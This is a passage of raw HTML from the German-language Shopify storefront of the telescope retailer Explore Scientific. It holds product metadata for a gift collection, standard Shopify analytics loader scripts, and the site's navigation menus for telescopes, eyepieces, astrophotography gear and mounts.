68°-Serie","public_title":null,"sku":"EPWP6840-01"}],"remote":false},{"id":8438060496,"gid":"gid:\/\/shopify\/Product\/8438060496","vendor":"Explore Scientific","type":"Okular","handle":"62-26mm","variants":[{"id":30809611728,"price":9900,"name":"Erforschen Sie die wissenschaftliche 62 ° Serie 26mm wasserdicht","public_title":null,"sku":"EPWP6226LE-01"}],"remote":false},{"id":8438104912,"gid":"gid:\/\/shopify\/Product\/8438104912","vendor":"Explore Scientific","type":"Okular","handle":"62-40mm","variants":[{"id":30810363600,"price":15900,"name":"Erforschen Sie die wissenschaftliche 62 ° Serie 40 mm wasserdicht","public_title":null,"sku":"EPWP6240LE-01"}],"remote":false},{"id":7728289677484,"gid":"gid:\/\/shopify\/Product\/7728289677484","vendor":"Explore Scientific","type":"","handle":"sun-catcher-solar-eclipse-glasses-10-pack","variants":[{"id":42839617044652,"price":2499,"name":"Sonnenfinsternisbrille „Sun Catcher“ (10er-Sortiment)","public_title":null,"sku":"88-70005-10"}],"remote":false},{"id":7778404008108,"gid":"gid:\/\/shopify\/Product\/7778404008108","vendor":"Explore Scientific","type":"","handle":"sun-catcher-solar-eclipse-glasses-50-pack","variants":[{"id":43024475127980,"price":11250,"name":"Sonnenfinsternisbrille „Sun Catcher“ (50er-Sortiment)","public_title":null,"sku":"88-70005-50"}],"remote":false},{"id":7792215818412,"gid":"gid:\/\/shopify\/Product\/7792215818412","vendor":"Explore Scientific","type":"","handle":"sun-catcher-solar-eclipse-glasses-1-000-pack","variants":[{"id":43064885969068,"price":150000,"name":"Sonnenfinsternisbrille „Sun Catcher“ (1.000er-Sortiment \u0026amp; Thekendisplays)","public_title":null,"sku":"88-70005-1000"}],"remote":false},{"id":7812909957292,"gid":"gid:\/\/shopify\/Product\/7812909957292","vendor":"Explore Scientific","type":"","handle":"sun-catcher-solar-eclipse-glasses-500-pack","variants":[{"id":43133478699180,"price":40000,"name":"Sonnenfinsternisbrille „Sun Catcher“ (500er-Sortiment und Thekendisplays)","public_title":null,"sku":"88-70005-500"}],"remote":false},{"id":7812916052140,"gid":"gid:\/\/shopify\/Product\/7812916052140","vendor":"Explore Scientific","type":"","handle":"sun-catcher-solar-eclipse-glasses-2400-pack","variants":[{"id":43133501407404,"price":165600,"name":"Sonnenfinsternisbrille „Sun Catcher“ (2.400er-Sortiment und Thekendisplays)","public_title":null,"sku":"88-70005-2400"}],"remote":false},{"id":8083970523308,"gid":"gid:\/\/shopify\/Product\/8083970523308","vendor":"Explore Scientific","type":"Teleskop","handle":"explore-scientific-ed80-fcd100-series-air-spaced-triplet-refractor-telescope-fcd100-0806-02-copy","variants":[{"id":43885495484588,"price":79999,"name":"ED80-FCD100 Luftspalt-Triplett-Refraktor-Astrofotografie-Teleskop","public_title":null,"sku":"FCD100-0806-FR0.8x"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":267697586348,"requestId":"6227626a-26c2-4228-b6a5-d95844ae1f71-1769841744"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3906029,
      theme_id: 147242123436,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//explorescientific.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//explorescientific.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//explorescientific.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3906029,"isMerchantRequest":null,"themeId":147242123436,"themeCityHash":"10544900102483096106","contentLanguage":"de","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":267697586348,"requestId":"6227626a-26c2-4228-b6a5-d95844ae1f71-1769841744","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: fathers-day-gift-guide","collectionName":"fathers-day-gift-guide","collectionId":267697586348,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//explorescientific.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://explorescientific.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="3906029"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="147242123436"
  data-theme-name="Impact"
  data-theme-version="6.11.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://explorescientific.com/api/collect"
></script>
</head>

  <body class="zoom-image--enabled"><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Schließen"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Schließen"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Schließen"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Zum Inhalt springen</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--19141576917164__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:0;
    }</style><height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 8 8 8; --text-color: 255 255 255;"><div class="container">
          <div class="announcement-bar__wrapper justify-between"><button class="tap-area" is="prev-button" aria-controls="announcement-bar" aria-label="Zurück"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button><announcement-bar swipeable autoplay="8" id="announcement-bar" class="announcement-bar__static-list"><p class="bold text-xs " ><a href="/de/pages/shipping-policy">All Continental United States Orders $70+ Ship Free</a></p><p class="bold text-xs reveal-invisible" ><a href="/de/pages/returns-and-refunds">30 Day Returns</a></p><p class="bold text-xs reveal-invisible" ><a href="https://explorescientific.com/pages/january-2026-calendar">Explore Our January Astronomy Calendar</a></p><p class="bold text-xs reveal-invisible" ><a href="/de/pages/explore-scientific-giveaways">Enter This Month&#39;s Giveaway</a></p></announcement-bar><button class="tap-area" is="next-button" aria-controls="announcement-bar" aria-label="Vor"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button></div>
        </div></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--19141576917164__announcement-bar').clientHeight) + 'px');
  </script></aside><header id="shopify-section-sections--19141576917164__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--19141576917164__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 0.43;
    --header-background-blur-radius: 20px;
    --header-transparent-text-color: 255 255 255;--header-logo-width: 90px;
      --header-logo-height: 21px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--19141576917164__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (max-width: 699px) {
      .navigation-drawer {
        --drawer-content-max-height: calc(100vh - (var(--spacing-2) * 2));
      }
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--19141576917164__header {--header-logo-width: 110px;
        --header-logo-height: 26px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--19141576917164__header {
        --header-grid-template: "logo main-nav secondary-nav" / auto minmax(0, 1fr) minmax(0, max-content);
      }
    }</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Menü</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/de/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Suche</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list  wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/de/collections/all-telescopes">Teleskope<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/all-telescopes">
                                        <span><span class="reversed-link">Teleskoptyp</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/all-telescopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle Teleskope</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/refractor-telescopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Refraktorteleskope</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/reflector-telescopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Spiegelteleskope</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/smart-telescopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Intelligente Teleskope</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/giant-astro-binoculars" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Riesiges Astronomie-Fernglas</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/telescope-eyepieces">
                                        <span><span class="reversed-link">Okulare</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/telescope-eyepieces" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle Okulare</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/vixen-npl-series-eyepieces" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Vixen NPL 50° Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/vixen-slv-series-eyepieces" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Vixen SLV 50°-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/52-series-eyepieces" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">ES 52° Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/62-series-eyepieces" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">ES 62°-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/68-series-eyepiece" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">ES 68°-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/bresser-70-degree-eyepieces" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">ES 70°-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/82-series-eyepiece" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">ES 82°-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/92-series-eyepieces" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">ES 92°-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/100-series-eyepiece" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">ES 100°-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/120-series-eyepiece" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">ES 120°-Serie</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/telescope-astronomy-accessories">
                                        <span><span class="reversed-link">Zubehör</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/telescope-astronomy-accessories" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle Zubehörteile</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/telescope-accessory-cases" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Fälle</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/cradle-rings" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Wiegenringe &amp; -platten</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/flatteners-correctors" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Glättungsmittel &amp; Korrektoren</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/finder-scopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Sucherfernrohre und Halterungen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/focusers" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Fokussierer</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/focal-extenders" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Brennweitenverlängerer</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/star-diagonal" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Diagonalen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/star-maps-flashlights" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Sternenkarten &amp; Taschenlampen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/solar-filters" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Sonnenfilter</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/nebula-filters" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Nebelfilter</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de#">
                                        <span><span class="reversed-link">Teleskopserie</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/ar-doublet-series" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Achromat Doublet Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/apo-triplet" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">APO-Triplett-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/giant-binoculars" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Großferngläser der BT-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/dobsonians" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Dobson-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/firstlight" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">FirstLight-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/maksutov-cassegrain" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Mak-Cassegrain-Serie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/newtonians" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Newtonsche Reihe</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/de/collections/astrophotography-telescopes">Astrofotografie<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/astrophotography-imaging">
                                        <span><span class="reversed-link">Bildgebung</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/imaging-cameras" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Kameras</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/camera-adapters" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Kameraadapter</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/optical-filters" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Filter</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/flatteners-correctors" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Glättungsmittel &amp; Korrektoren</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/observatories" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Observatorien</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/smart-telescopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Intelligente Teleskope</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/astrophotography-imaging">
                                        <span><span class="reversed-link">Zubehör</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/finder-scopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Sucherfernrohre und Halterungen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/focal-extenders" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Brennweitenverlängerer</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/astrophotography-mounts" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Reittiere</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/nebula-filters" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Nebelfilter</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/star-maps-flashlights" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Sternenkarten &amp; Taschenlampen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/collimators" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Kollimation</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/t2-rings" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">T2 Ringe</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de#">
                                        <span><span class="reversed-link"> Mentoring</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/pages/getting-started-in-astrophotography" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Erste Schritte in der Astrofotografie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/products/destinations-and-experiences-live-remote-internet-access-robotic-telescope-control-and-astrophotography" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Fernzugriff auf das Observatorium</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/products/solar-experience-solar-remote-observatory-with-gary-palmer" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Schulung zum Solar Remote Observatory</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientificusa.com/pages/apochromatic-triplet-specifications" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Bildkreisdaten </span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientificusa.com/pages/explore-scientific-telescopes-tube-diameter" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Rohrdurchmesser</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientificusa.com/pages/customer-images" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Kundenbilder</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/de/collections/mounts-tripods-for-telescopes">Reittiere<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/manual-mounts-and-tripods">
                                        <span><span class="reversed-link">Halterungen &amp; Stative</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/manual-mounts-and-tripods" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle Halterungen &amp; Stative</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/equatorial-alt-azimuth-mounts" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Äquatoriale und azimutale Montierungen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/telescope-mount-packages" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Teleskopmontierungspakete</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/twilight-mounts" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Zwielicht-Reittiere</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/tripods" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Stative</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
